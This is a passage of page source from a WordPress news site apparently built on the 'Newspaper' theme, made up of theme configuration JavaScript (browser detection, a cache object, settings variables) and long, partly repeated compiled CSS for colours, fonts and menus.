            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c9cfa05cc4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
